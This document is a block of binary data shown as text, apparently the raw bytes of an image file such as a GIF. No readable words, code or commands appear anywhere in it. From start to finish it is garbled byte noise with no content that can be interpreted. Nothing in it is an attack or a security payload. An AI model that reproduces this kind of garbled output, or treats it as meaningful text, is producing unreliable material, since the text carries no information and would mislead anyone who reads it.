o!���ӓ�Ճ���J#n����+������mR��l�&�#�%#(��>A	����>�W�ٮ��|LJ�zT���%���nO��(�`��G&��C!r?�w���"��,��~ӆ�lUl�eQa\����S$����`F`��D 	p�=y_Y��n�YƋ�������z���Q}�B@^��(�����c��g��Y1 F��1m_8�����N���Y�VO�hi��5}�wi�S��S}4�u>�c���N�b�������ȩ�L+;2ݓɋ��
�%���f˛g�Z�V"�f�OJ����z���>�k�@���������϶>3Փ��z�5��(Jx��<�B�%RB(��� ��	~`�z8L��" �8�H�H���D�id$�p�k@��G  ���M�9G>��!
�(H � ��D�.-*��ÂB�f"� G�
OFq(Q"��ZԸ� 
��y��%�"Q��'�i�2G���ׯ�f'%�T�,L�l U�Ս��:�xdQ>�<��F�p�U���M1�Ď�[�AR	�bF�@���_�7;��9t1��a�)�� R٠P��*�/c���E��>(��HZ�"݊8���,ї�ðvn�6�Y��S�⣈�m���
�E����N,�v����,Đ0�@RK�������k =��ɧ=�n�/>�(���/%ㄒ1��{(�� ���G�>ˈ2�$�P��z�H�㐡�Щ�x�(�N<���T�E�$8*����1�ɂ�q����GDp����!\p��;�<JK:�p�/=���D-�j���.l���
��̊���~Bs��3C��,F��3��RS�%1�+ϕ
K��,�	Q ��ɏ�ND��lRI�l`M̒c���l�GQG%��M�G��D��G�!=*]�V @�&\n����������I'�jM��3连p	�Y^�m4�G֠<��5�nqj�<X��'u�y��6�V	��J�1�x�����#jh_5iD���lF���@*���΅��x@��)bV����n	icu;��
��Kޅ�WX��z���%ŋXz$#
�wZ���X�A/=����$���P��[�
v�']
,�j��	paO��7PA�����y*#^�b�M8\8*՚�1VXq�'���N��(�Y��5�����wqz=�͊7n�4��֮���y.H����P�U�%�&��<5���(ظ��u"Hn��M��4K�9 0ؙ�N�&����<ԋӛ~�'+አ�.�v��?vP��� �ڈ����Il�R�A|���I�`
exփa�^��z\���hb�ۇP%�������`׽JpbC4���Զ�y���Q3�򁐡m~�V	UX��1.t��J&�~4D���Oh$�Z�r�{�������r���x<�$�1�sHF��6�e��I 4�.�.`],W>,s�3��k��NFW�!�#!��8�:*���/0�f�d���2����!Iy&F���P$1��*�W���č���I� ���'�QA�9�,R��);8���e�$�_�W<�C3n�`�,�<�ĭ�$q!. %:ݏ������M�14�]3\Ł�Ď��5��Af��R�\�� �5�* �@I�u��]/D�J��#�dF�H����٭c"sB��� W9 ;#�
M Sʯ������)1�	��E}璃X�8������(�=#���uH�t�Zf���2ʔX����'��jH �@�ѩ9���V9���VEM6���U���Y�O���_TEw�t @�� ���R%^K?:0Rq��@��H�@(kX[nd��d b��� KU�yO�:�F�:o��~(�2�Z�����7w�θA�H~�'S4�f�M����T+�ڤ
 ץI>\RL��[�y�m]�����X�C��A˔䛜gU�F�1&��~�'�ű)'�n��J�b��6��`��Pp��"!/x�V����N�"_7u���
t���G tb���d`KH'�CM ��k̻�}�X=Lخ�p�4�^�B6@��#�,�[yA�|����R> ��J.fmj���$5Y3l�C��Aj�K@<��|�$�p�Y)��U@`-��X��� #�K��\D��`oj����c�n��VU��&%}s1?�T���"̕[�&�Ԫ���C����1����2�Ub��1��&޻q15�n�jI�G2 MQ$T+&�>	�D-
��r���xaYh��
��F��  �Z�u����у��G"��m��$1�L�l!��#))`���j��{��p_�؃�T5�̎�P��/�&P�mIc5�9U'=)U)�c� ��N�H�=L�V=�\��j��"� ��N/��`��� ��`�{�s7� �-\>M���'������ #�$[�42��F{�
��,�@���4�.�%��4�$�p���K����j
��('z�<V������d�����'oK�{�]��%�]b���*m�o�icncG�\̢T���B�d��x���GpÞ�g�aS �?��_c$	V$��F�u�b �O���=:m���,E=
&�Wx���O�4�o�������=|����%E3T��g9�ăL� �<�u�}S�{ҷ��oRE��&D�~܋�l������C��(/��*��	��`����}[�~�����*1��[�˛<d2���>�<	P�xi�o���
˱�q39��e�@��@�5�'w�� ��k�,����;�@4ݚ��x�ty �C�֋�
��Fþ*��|���0 H�LS:u��*�B(��8������B�Û��	T��[��j��H��0:���z�d{@�#/ B�KC��'b������¿�B|�����࿿�B�[�B/TH�<� �����0�g�3�Z��� �(��C}Í|T�-D�7��V�V��l��l���CR�?�;�(x���p"�j��j��	[�*(<6��Bb����AE�� #طs��/,�S��h�Ǜ@�ڼ!���2����r�8�ع�y=
P�yt	8Ԙ;�7�7�+��0�����F�0EI�p�^�1��x�&�j,!h�x8�ĮH�ژ��b�	x��������@ �GB�.�=��CRlƒ\:����
�!�I%��ě���9��49����6�>�c3�>�Bf,�߳	C�JD�I�(0�Z�I���)G��H?;�꾡��.�CEH�G�PŶCJd�����(��]"������x�<��  !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@���^��$7 C˩i�����n����y@Ђ�L�Y�4cF��fܚ�K���سSG�F q	�$4���C���%�Yg����+T������@��N3� ��h���R�@dP�IЌ6!�?�TO�D�B|m� `EVAd�����0({5#.P`�`�� .����}[�7a%��s�w��O�+��i�8C&Ip�e�v)�dv��pE�}��;�& �Om,�!I�u�A_t�QQ�$�~;�jg&�ϣ	H�?Y�i�#s!� �A���0$*E#-�Al�8}���E��_Ngfi�/LZi�u��#���?�Qi�x�yUH}��Ų�!?��~R���zkA��D���
DG: P�5C'A�� f\����	]A,dAA�~$� dh�K&�LP�!h�?㢹���	�O|�@�|`'�AS�lWI;�PԾj��~��;
�����|��+X��E���K3 �!�P٬^LrPTK�}�ol���L�Y�����sh�F'�ؼ�@Xl�`�9`q�5�5 �Y�f�c59&���ށ�о���ԝ�C@>�������ρd�����B�k���K6� ��'��s�Ԁ�����
����{k�f�Տ�h~�಩�!�&j�HC�:��=A=��O3�]�?Q�ĚM�).A��/�����	ϸ��F�������
2��	��+�� 94p'ș%�������A�$��E��`e��DPA!g>B�� �~xʉ�S�d�h �R��(�
4P�r���*n@@@�%�f8@u��*cdZQ�aP,`5�Ue!���X5�y;���1� CΠ�F�T/W3B�ԓ�D�b\��  ��n"PG���/>�*Hw���2B�;� y��〄i*P4 !N�{�����G���.��c�� �3�M!�QH�x��`� ~x���;e�y��'R���@r�?�h�^�%�� +YÚ�Ʉ!
�@N�đG��/	"̎d4�,�F�D].��29�H��@r8%5��(n3�����k=�9�c�׍ݑ3,��e��E� �,�t�X��O�`")s�R�� ���a
8�b��x�>�p�5L�X��E�!�
^E��?�s ��@�≷��0������/�YW��(j~���:����J�2��� 5(^�D�A/"b��iё��@�P4�d�������IEOs��Y��@bf��U��>�(^�j1�
�`�@�V��N~6Q�4�$��<"|T�VK> >ahy���$��R���`)�w�9�^�v���մ�#f�����!��ɳ��h�#Y��0�I<��[!Y�ՂXiJ)��Rh�쟛���8��)�nv�Z��G��Ev���Yn��?�կ�X+X���,G�a.E�ݪ�n`�~B̸0ZA;�������b��Up�xH��A��6$�[�%�6�e�%�T�qLl_Ǫ��x�Y��B�1�1t�����h�ȱ�^ّ�mW���}����Hz��Ȝ!A悮'*��-��Y���pԲ3_, .k9�h�F&�q�걘^3�n*��W��E]����`W�V�Bٮ�� @e���SB^�瘈�-.0�:�
�[�o'���>z��岣o0D���ah��m��M�Tuq�Al�� ��^)����yywc26��YpYY��G��C-��@�Y��M��[�@J��є<�G�_��L�B;����?9@�q ر��/��� ]��:�M��@7؝E���\����X�&�Z$%O`�7�#3A��9y0�<m���q��Z� ��q�U��=����n��$�e�o���o[2�*��a��|KI��I�=5�_[a/jH�?��d�.��׀[C9�H�.�*��Qs�3@t�<�l@*HP`5%W�Z$��\�� 
�w���*~����X�؋0�,�q��&Q|{��(��ꇝ�3	F�מ[�7�Pße���Ȇ�W�\K^<���1���}�[kS���=Px��t�q-�e�4cBI��p�x�i���|{w=}��9  �7E�.w5\c�� �,1~c\�QCB:�"KSx/�@
��b��hp�eׂ�pj�"� ;�Jq�[����h;��S�9F�����ݰ��NqL¢1,�[�3h��I��4�ӂ ׅ7��`p7�l�G�au�:4el8 ��)pe��I�j��~ U�z�Wr�qsk�E:��sV�_�Z���"p/�Sk6'����k����JĦ";X(Qd�'UBs��B$�<"�ubD�P�s�f��[ւ�������@�P��H��`WB�^d�[��чy��nhb'+[u,�Q*TaV����14�aD��h'=�4��
�(�Z�`i�؂��e��cT{�Uh��-ՈyE�#��ol8e�8F|S8�N�L�F�O�M�:�F��z-R~��s@�1�3�b����؋ ����@'9%���5=	i���b�<�4��7 @����n�3�oǄ��Dwk�V��B_Lc[u�70Y���[茈���BG,����ȉ��y94�<�o�����*�o7�o�r��v�ׇN��r�Qt��!3&V{;�ZF�"�,
�G:4��Ǔt����䗒�gd�u�B@���f-�$4�Pr���X�!3Yh�Px�S�@���l�"`�F�,�ǒ~�b9GYH�g~������"�Hdyh�X��>&���F�d������5p6�� DA�"F~cTC;��H)�L���ׁ�{[cc4s�v����ԑ,�d.�q�GF�{��?_�ptd����p �e9_�G����驞��|��?�!�:
�$��i�L1A�#����4
=:�����"���RJ���b	��o�5'0ڥ���I�)���A�@К�W����jqe�"9����ȡ�äA�� 4ٙ6�j�Ju-�*dRx��}�x��#F��|t'��M�JX�QU��m�1|Ƨd��V�oKj��9�9�Ɇ���I%b7�7�GB"�7��?<������"�	"��/��w!��P�io�F��?Y�z�b !
�/���3�4��� �(��zX�q!UL/zXZ�u�A>`�}�OZW vZv�Drk�z�����0����
S�
��*�z)�d�S�4N���*����ZF��z���k��B�@��L���ͳkمm�*��$3�á!�_�x\�p�����J�:�LЭp���<�3���Ab��"L*�Z��� �g�Ҩ���Pu!��{$2Cb�@�ZV_x+�0�	��{�3W�G��5~��_�u�hOL��� ; l�k�Jw�J�T�.����I�����
�S6����@��R-5�`	�{0_�:r��q��׺ڢ�	�O{9�3�늷�I�@$B���nڵ��Ps����
iL��d��^&�y��#��+�ŧ�g�:���y������T�n��Q$t'ArLTW|�7���1��	%�d��ċ7�_�:���{|�{��!��ʽ��42��_z)�X	���ڽY���CW��c|n�|����4 ��6
_��b	D�c�z��[����1ڕ9S{��� ��d@�a�GU�1��A�z�1JF��I�񡢫�7A���+<�q�}T'o����Z�k�B������e����>�&�A�A_ĸ:,�Sƒ7�
Y�	p�?;�d�5:d�x�}��3�G�m@��a[��oǵGH�A;�G�Aw��Vf4I��Pt��=;s;��8�����HbN�5��d��x"�[��m̽�G	�=�V�ǻ'��a�j��ƀj�	ۧ���p9_��w��c�lXC���,4&̖DujL:�n��UǾP�9�ͨ�S�������@~>Ge{9F\[����`ɭl说:�i��s�lF�N��`k�cʮ�O`��{|+�b4= ���|�	�8o
��f��C)��id���c�JvLL殖�k�3ǌH��u=�Jj(?���[(��� �{xO��Im�K�gg��([���ц�d���Z*��=fg|�v��{�ϼ�1�4��l�W�Z}��Ԧg'�����"�ջٔ���v껥F˺��J�m�̾d��_��x��VM�MF�@[���o?���Q��ʮ�J$�m�T����<��r�.�Ţ��27��Lp\����\W|�,}܎�q���+����Z���� �}��� �x�9H�}�I>��Ԣ,zLw@:�Ͱ��ܟ}ܢ��}�q�������9�:���}|�,�f|���q���L|���F���,�3PJ������Uݶ�ư������a%ˑL�I�*��w�z�q� ���l�L{��a�I:rw��z��|���� �-�``�"O (���1�Ш��i��Lٯ�ᓴE���;�"IjQՎ�%"�e|}���&��ЭѐDQ�l����}��.s��!����N?~|g��_�kgd�n}�ʎ"Y���s*�u^�P>�Px�@g� U���}�`�ދ��9+�N�2�gǍ�.�b�]����A�}��l~�����`ϐ�@�~Ӿߪ��CB]����}1��Ċ��1��x!���Esԡ� �5'�TI���L��L��u�������J+�ݎ!/j'���ޑ���^곯��ƫ+���x5�=p�m�V�N�����I��C��&��'�	��� ��S�A͢ �����\\�22S̡:ۋ��Һ��X��`Û]@!�������R���%J���@Aͫ���I[��ץU>��!_�<����d�j,�A��#B!D$�}�TN���y���̞ߩ*x��������ÿ!�TUF�x�a���*��=�.�����I�n~�
O�;dY��!�|������]�J�!�A�qr#y[���1~tۏ�9�}n����(˹���Ild������|�������*�$�Ԋ/ye�&�o��J�'���Q����G��]�k���v��fݫ"<��* d�����`\�"�PōE�=T�!
�H�(!K�!�H ��ɓ� |h��z���c  �`1�E��%*�&��@:���z���Ҥ � ���at�
9c��x�ScƎ�̝+�c��(����/��(=���d�f@h���X���@k�D8U��N%F��.�8U�{��+9�fU�-��ڳ�`����˸C��٠G�xc"��ś�)^��'�(ѣ��yp*̓I�2e#�T��C����WG�8V{2LЪ�89���m�y����� ����X"I���i�:�"��1�h:J��ؠc3�s��@Bi�RS�D�)뵱R�����i?�f��$���� �G c)��v�����'%���B̘��;���p<� x�����*+��z�-��H?4=���¥��
�Κbz�B������ ���!:����"�D#�4�L|l҃V����>į�5_Z�M�2�h$�0�� =������S"�]3�� �AH������v  =���Xc%*��c���K3{hl6�����2�x��B}lF&��N�$_�)0��rC��� ���+�,��
 �R�W���-�R��-FN�M�=˯��0��)Vj&#˥��#���;9p��Zb�)���M�p"i�����%��߳�<(5�2eX�m���x��b�H�9���܍Y���;������=WEg��,L�r b�������-�2?��z��m�aB���16
���=jj�zc�w����s��b�D0Q�-2J�Ϋ��j?��a�	��J�3s@���ni'�x�#��ٸ���`^[��m^M������%��-5O�WA��ӡ������!���8٣��:�r;�Gf��Qp����� Ѳ�	8�G>L�.W�Ŵ�%zp��c�1�-k�;H�(f�'�Je�������� ����G�!~Cyx���o��?�7 �������b��	-M@�G��$!��{����g�Q-J�E6��H��1Bb���I$� ���7���s�A���M�cA�
��ćr
L>���@���;'G4ά�$#$��P�D�XE)htV9�#�E`Y`y �?�E�����=&�NId@�Q�$}�=��1H<T���Ґ���"���21��"n�� �x^
�X��2䅙[[Ԁ�6���mZ+�ӟ��
�&��g��Y�J�(@�F.�R��02?�l�%���(�I2�1�14��T��>Y$M��fG�VD��bo=b`�G>$� ��L��x� hF��$7of��R���0,B0��X@�ƈ�=�T�����ud��#���#��PN3J�>V�Y.� �?�Y�I�2~J��0�~$S+�a�DN�8SL@�?l�S�*�F/顧歃4�#�������"e�I����|$V"���b��"�g�HXiJJC�f>Em�٤��Ƀ:��;���"o�6�RP�=�i,|�1���j�,$�Y&B>*ڠ���lIK�i3�Z�-� �	R�*ō7��[t����,)I=�,i$�ɶQ�.p�[*f�bׁ�%٘xf���,�Z���a!��@ژ���Cl����v�}J#ԡSL�^���K�n`�X[C"�=Ȃy�K�\5W2�����²�\�X@�Wt��=�#���X�9D�t~�`�
!�Q��4S1U�U�C�2��"�<�䇁zj^jզq��G ؒ2���*��Z���������Ɠ�8���t|\!we&�v\�?0�:�M���-'��c^�(�<�i�Gg2��fM�� l)3��Q�N�7�dX��"g��B���G!�#�t �潨n�NwR����hFY�T̆���h[+cʦI}�O����t5���Դ ��DrmY�����J�f�!���ʵ!{�ፎ�3s�GsuEDS�<BAI:�aR������<��jd�_�`��E6D��8J��z�gr�&�B�3���NL��ˎ��&l�Z���䇃Ƶ�V�Y�@yJ��˞$�(s��� 1�CԜ~v3����ָ��t:݉b%�Tv��7�2�~�һGr�<����b{v#D�øhtCi���X X[)�I�܂��a���=�k�E�ن��Ȗi���N�S�)Ƌ=6�Vz�1 �p:�_7"��-RU�!�V�Wv�7]�3�'��2[a '�����階����������b���,F�T%�J�#�l�������>��?\~=�v���ü�$��&?�/ӥ�{}���� d���G�]����XfB���0>$C>�S�t�9���뛺��1��? 8�k%�#P�f�@�>J�{B��"�s��c.1���g�1�1�� ?@ �"#�w�u���+#�#�b�����1/�{��xu���S?1��X�@��<қ*�*��9Q��`������;�:��]9:������(z��S@��:�:� @�dC �3d�@�X41 )
ؠI

Q������9��x'�ScP�g��+@Ã�\9�x�7d��@���[��>�4�k�� �˃���( 0�>@��ћ��,JS��‟����
 � :��@���:�<5GP��N��3lh��$�;:�����[Ā˃0�X4����kǩ���,�>S,ŭ���K?y���3w�/1� ���Kd��Q��х C���c G�;r4E���3���C��3X*xD
�ATA�G`�J� ̎�����B&��0Ȩ��K�9Q����/2�=�52���҅�S;rd�o��C�)���A@d���;�C�(\����x��pH�X�۬gk���K�Fm;�}�:B�H��A��>���^�@B�yͫ>`�+y��R�*���� x' Jc�623J3Z�\Jp���sJ�j�{x�[�<���M׹�1p>#K���3�2:�h�F��્ �p	���:���ȃ�҅��ypͦ����F���8E�d̍1�<
"����0����$��̕G���=K��˒� ���+�jܬ@8�<���plPW��3"��@�q
�� R7���q��1���C�<��O�d���F?������H9�#��y G�|9��2��������gh�������Z=���]y���M J��LH����QJ�Q�@��x' :�g �
��lO�N�k�<(�C1$3��x��I	I���e��>�;�3,��`�D0uN��,1x=�8�҈�Փ̋�	5�9U�̃���m{��uc��<��|�8{�5"�Y��Ea<	����1�݂�ȩT�*A���1 g�&hЃX���PU9R��Grx�3EZ54r���+ϼRB�8��[�$Eڴ�(tQ}�I��蜔��-	͔��p4�<Ȝ6U8�8��Hr��w�� \0E���H��@]A&�W#Ú
4צ�]	�&|�^�����|��\H�x����1�.��k�jm��TX��T�V�9���C�'��I�>�>E���P���0)�Ԕ;Aףٖ͔h����%�5�pV�̂r�QE��mP]@��.��������C�@Xr����A�Z����/��_z'��02͒��ۗ #�ٴ����ٷŦnMU��1lx &L����ЍǠ���J�ܒ��ʸ��`��u�wz���}�e�F�YH�V�0��M[�G�]!�k�?�.1Z��� �o1KW����
�y�@r.3M�I�^���;^�}T�M�"�pV��VQ�ރ���$p�D� ��]��� ��[=񌾂Zx��!N��ރ�I�*����`)�®�W���M��T������MM��=齿�m�]��U^������G�̐$}I�����񊼅X��\����-^�%K�S�ل���\�8�E�I9`���{$���r{�(�O��p2b����u�%ޭ}�ƅ�Q�N�Y���k�x�<�U�6/6`������s�.ubᕬ�9��a���9n\��W�XH�D�@��������V�UX��<���ܻ��	��
��d	&�
�hܭ��7��L2ZJ�9Pb�� �DeU�cO������-=���F�#�9
����g֊��㳽�.1�&۬p�<)^�)��3J�<��kV��g%K[���>�C�I_���h�l�[M���F� ~ef���{�f�u�Te�8XMe��D][0 Fe`�a��$����*q���	-qF��Y^&Β�&�>e��j]�=i�mjUiP�v֔�juN�n6˽Q
s9�̐����s&	�{�/ji"V9a�����ͅ�nr�븖�X>娆���DNba������U����z��6N`v��#Vk�{�����g���̓1�̖�XF��hg�j����u�;�>C+�=�U�ʧ|�E捎���cP.��I��<�΃F[#x��uV�Vn(J[[�V�Ά8�T�e��;L�i��#=�u{-�	�}ζ�6>���h�q\�pN��m�� _�X�X�pV'Zi|��h5�n����Ǥ�8uS����zb��Bx��yj.�\���D
�� ͽ��g��l���Vi5X�Ǹ۳�	Ɋ�ZEÚ�f����\t&��h��o"f�/j#�ow"���і�&��#'f�N���D��+z���]6Z�Mq���q��Y6��\���)��H@�� s/��Z���S] ��Er����s0���  !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6l<{j�Ph� @Y(t��vQ�kk����8�͜�?�`�l7!@ң�O���t �,��� !D3=l$�w��F[�ql�=@gաG{Rq0�~e�u�h�A<���t%DM�qh�xe�]�7�z�$�q.��#4��;d���P� �YZQg�T�L�\8%�L�@� LH�?9��� ��xt��#H���7�@_ �X�fR�}q�?����#��w���e㌌�7�;멹f�p�@�4�Kq!�b�t �SD��q�?Y���(�5~9!�d�4�ZJ�X�!AW�� @�<
���	�n/�IP�U���o��!�\\`A��rv'�s ��e�J����J D�ӥ��t���TJ)�K���I�� �۫�HZ&�nA(8�ϊ=|��4E�����a}�©��D�A�6�e���¸�@��NlSBXLbH�DQ�z���U|�
j"�՚z2en�*ܮ2�h�#1���?}��B���=�#4|��\\�fQ�4�e�-������$����'<]\��@>�=P��,&Dw$�R*W�E(j
0>�ӂY]0��2���ަ;P���h����A�d|49yq]}��I�mP��u�x��&�f�m�:�#��@�JJ�����G@�����@�@��Qa�݃��b�Bݴ���ˣ�mf�#���!\��t��nv`�H�"��(�.
�/ħ�R�Mm�t������u��5  �b����(<%.�?��@J�^�|{}v��q�%��͠�<W��oB��E����	$t)E�
�'�Aw�5�f8 47!A�'���"�B�O��2�\�.�� ����L�b����Dp �p����� ZLj��-���8B���gX3�ٗ�!&� �K����L	|$�@����'�I�Z���(��@p��q�h�P�(�HG���8��b�,V��S�	R� �����A��%�W�e���|���	k����
�� S��3e��a1T$m� ����g-�lX�M���4�G����nB��¤χ�����6!�s �Y��Vi1�NI,ѹ�r�JB&&��8�7 6t3�c(�ɕJ����"�Hlx��ҳg���DDӹ+�d���_BU�8/{�иx�o�����UF��R�S�-�=Ѓ&�(=ʕ�Dƚ|�xh��l��d �\EV��
.dZ�R�Z�F�2��� �l�lW^`��a�	/r����8#8܉AI��Т�KdEj���� ǪǕ�� �B�mn��?Rv"%�I5/�Y�t�a�#� :�F�'Gh���p�
ΰ�5_��W�:�s;^��S�D�R�l�I7��nСz�*j�� �5��}�u_��;��Qe�^A�9^�,��p����+&��`E����bo7	���l�U[����v��;�us�5��j�J]*=9��(�O��E��%�z��UH��3��-�����V�����`^�Z(x��J�W7��M0[d��=h���4����h+y{�[^�:���p1���Q��\�~�*����B]j������87H jP	H	ڙmhv��!a�Ua;�;$P��N�m�3f��1p �Z����v
����2Mu���i�%�"��0E�0��HU[�$;�0��_��( <b'�Y��S��zQ;�4���0A�%[�n	��6��?�N1����G��p�# �1ƨ���j���V1�>ݢ(��v��{�5)�J���?Yx�Q��=��r����fxQ)�Jx��lf�Ztఴt���a������F�@�����o
�ja���:�<����2Nq$䈤�N�������X�%vL���x� �!$�lou\*!�Ĕ��� �0 �G��� /�Í��ň�rq���8�`2�#�xF��a��� ���1�薗Y	=�����B�v5|�	�к��CoI�xJ��3��F.�2��lx��s����V8�����'mO�O��H����dDM�Y!��hD�/��E�Sϵ�5p-*%�7� Po�a�G~��|<�B�5~JHx� O�*wks�b |lC>�G]3���s4CY {�%�g��8��a`e��a{Cq���<h=�"& @42�6��xf�9�f�r�s|�vP�kFc7-XbyQ~[x8h֓:�5�[�%y"��8 �~*g�J�JS|�E�h�rvc�k���2"��0_EX$�8h=�wGtD+hgu��5�\��uFo]a$ �%�2*�h)�h0t6�#38�����3�f(u�RS�V!��qH��p�F!Y���n���=cB@��+_"[養�G���0�G#\�IGs6pZ��T��_4qh1ivI�q#w�k!�nǈ��1{�paXBw�p43{�����aj_t �G�mJH���������N0Tt  ��n�sw�l�a�y88�Xt��u��1��9��U��yHC�1s�u"u���Q��G:��B_"����V!ϵO8+8c�A�E�&�9�~�(mE�=po� v���u5�+����Bc��K�r��t�0��?��?��)�4b�nx�)9�m�%A�?G��G�ҋX�lhلt�'Xt��s��(I��qU��HȒ��Q�vI�؄�ȖcXg�@T!׋#�(�Ƙߨ0�xr:�v���E��hO�\Q��3JH��(������X992���ɚ�w�lEwX��G@��%�~�����i>J�m�"�
�|�Sf�x�F�X��Fr����ɚ�6"ͥR��J���$��Hpf/�W��q��G�3"Fď��x�q���Z���Fs�1"A�'����4fsZ,)���=P�c��k/6�@��f�b������pxi�4� �_(�1��3�l�Ta�t��Ӣ�y��ш��#T�.M�7T' "�yYy��N�ik������u3�Lz�l3�L�Y���Lz$1urH����	�xh�+Y��s>>��Ur�yHR��m+ʗ�hZ ��Uj�̩&�gQ�G>��i"W�%葢���_r9⦑?�1aw�F����]b	C<�#�%NVYsш'��)�.��1��|e68Yė���q���xA���B�.;� 觠Ҡ�YN��D:����e>�Ԣ�Dp,�1"���	{kـ.A�w8��| g6Jĥ�:>��x����$�s;�x�}%n��1Z�E�zfy�IʞSX��}�t�+RTQ��إGrK��VWjӰ��K!��������mڢ��J�Z�c����'�6[i/�%��I�ц�|��1�i��u�E��H�(d�l�E>��:9V�62<)�8��"��w'[&�3�_�Ƙ��2ˏu�_�x�2���	9`�6-
�%��.:����=��g�B+4F����H�g���bY|���ب�4$�H��y�hk���.ֺ��7@�tk��V3QsAr>u�Q֣6� �4��%��j�¸���v0����Y���f熋��sj�����Bsr+��*R�dk�� C!�ѐ�{vy'{g6!���6&�3P�:h^���Zs#R��%m!7�R鬋a���G����ح��F5�;���5�7��*���:Ә�v�P��i����{J����䓦:[�^"1W��Pe�l���9{J=��ĸ�Q)4��!�z��+N-Z��G�k1B{��yX��Da$�p*p�H�Q+�>�|��;4{��+�G�{��Z��$mx��!�O~t9�k1����	&�(V-���`�A��(��3�f{H�Cly4�ٓ����u� Bˆ��f��@��c|H�Yl�2=`�pQ�w��=]�� t�O�~	�w�|�c�B� �<��F���쬦6a������-4x; �.��Mד�,��6h�7�U�=��C�J�Ұ��<���ov9��Y(�G��p3J6�a�O�$=���Ly���L��i�)�ķ��\���_,,N�WbR�i���j��4��!��#пT���ȓ����Ka-��-���\�a��LR�4R|�1�k������j#�,�-ʋ�H�G��<� �K�L8�O:#���F[�&���	��]�nx�� =C~�¸s�Q u��Vmю�G���p�S�֔�����tH���x�� r6�ԧq���_!�̑�ӫl���%�+�:҂���j��:�	�n)֗{���f��\~9�3d�X}�Q*����6�ݾe���v�;jr�l��� �;�y6;}����r���+�T*�jێ��Q:qʃ<���jR*}���ڼ�y�;�Fh����E�ʥpM��U'~�)��c4��ZT�L��t�ƾ�}��4��M�໋�)]���-�6������@�%��ܢ��|C.�֔(�7�n^�]Z��L�Ž�K4h!ijŷ&����A2�s=����8�E�?��s��g� �h��9�ܡ������1���;��{���F�̃���A02�m���Bښޥ2�Ms��|��^�������j����̵}��.���Q|�G�Z��+yӦ��f+�[~�2HI�1;!��34b��=�H^�`��e�Hs׽�ı��=�댚�����Ͳ��9���~���;���L>@�cFnj%>�K�L�#*�r8ͥ7�5.Ң��8N�� '���is�U�����;a˩�.�d��N�>K둕p��z��_yB�+��:����`9�\'i6���i���.hF����M�$N��^�� #`�>�q�~71�Ͱ�n���.�o�W��r�c�����G�c�>�dD�ayŉ��c�@���Wΰ���is����.�
���������K���d_��B�r�1���X\J/�o��-|��R�l���ۯ���^�J�H���")��@�ԗ�Tuw������u曲���0�J�z�J�w�=��$��a��@���������`�6Cγ���	���j����c�.H����a�����G.ϧ���F0�FP��.l�:T�`���\|�����%��;�?��/��������#a���tL� L(�X�W��A�	*�����"�X��(������ �	�'���<�ҥ�1���I%�84��Р#�����.\%����A����Z���(�^��PbׯFi��6��-Y�&K�4?��reN�����	�H3({��k�?� >���c��bn��u"ӊL�����Y6�ҒL����t߮���Ъ@)<��,��Ҥ�>dQ���35f��Y��Û�|���ȵ(P�Z+���/��6(W5k*s:`�S�l�DcM��� ���fL��nV�����
!$�4�\ڮ%�l��5�� ��~���Vڎ��2��>Rm��j�?���Ԛn-^�4�{i.���<�:)����'�f��ϡ��1D{�+�$�,�)���!GB��(����Q�m��G��-���+��>�o��¼�2�S.�l �y���b	;�����킰G�>�|���KbS��h��ۢ@*"�椪:�����O>-�h.�
��GX�10�Tc��3#"�IŨ��L��M
� »�Bl�L5� wRU�N��(�?>��(�����g��G���:Z-X�LK��c��0��l�)��3���a(�~˲ ���!(��U����.ui+��U{��A��2��,�5� La�M6~(������ �s��ZH��BT��(�hb���b e�KPh��D�zdHu�	�
*��d5
�f�A@T�$�t���e,�2�V����4��0���h��`<�?�@4��N��������Ժ�d����l)�����Z�,x`��Q�mm�n�n���.o���l��>�%0��6�@�W�z�*(f��(����6ֈ�1� �`[�*Tc�VӰ�����#W޺tZ�ڝ+���Nםޏ|/	�2/�����~�/���2���D��Q�BTP�ߐd-����䤘�I|B��.lI��Q��D�7���_��{$W)
P�_���Q�����9�
|bC�lpFOc�|u����G�2��d�ç~Vb�`9�������!���b�!�@ 8�ki� �s��w��AL����>^pi�\b�BR��-� �:H�%<1�/Z�Y�n�T�b\�����/���x\D���v1��$�T�&������g6�M����G3��B�&)�Y�(�Ȅ<�gq�RH|tF7�Q�QI�|���c&(Ǉ��a1�BVY)��<�b�]fH� ~�%B\���-�<��d�]�/��Y���Õ�-��,�+��GJ�P�X�`�c @b)X9c9/�����H���<�=C�@i��>aA�g�2�`;#�"�e͡�3��Xi���=':UB�yV�3ET��� �Ҕ�9Ln��B} �qޥS��L�N�
�#9 ?���u3H1@7^�j($ �EqZ�9�KH��2�J�qٌx���Z���8{�0�@i�U�iA�6�1��:�@H �~����'N㺔HVUuB3a6��3����Z�� �c���j,�'I�W���� �$X+�Y��/���ɂ�6�Cj�JUEprB���s3�!��h�F\��}f�gIɇ�8����8���q(��E8#���1m^��S)������+,ŋ0��@������p}-*�J0�}ؒHK��7`��9��R��U� �A�l|c� qx0B<ǔ�g4��A�:���B���cKr�&80P��W)���FM�:Hy�C�0Ʊ]of��%z��PJ�ߖ��=�-�S܁��.�Wߔ� ��|-`�C��́-p��&<�� �0� ���^J(��@	K�i�(A�e @]���WnDM�����E��R��*�z]f�@ؓ�4��}�K����i[2p���Y�>n�\��hw祤�`������t�M����<�6��Q�X��R1��@�5�\�re�&��	#��Br��HF�]K�1R!�T�Moz�����%	x����B�����e+iux�[�~o�o�ب<�ᖶ��-L�(�w=�b�'�θ�+�� �b�99�Q�=�9)+-��9> �S��X���.X�
�/����Ƃ��':�i.��F
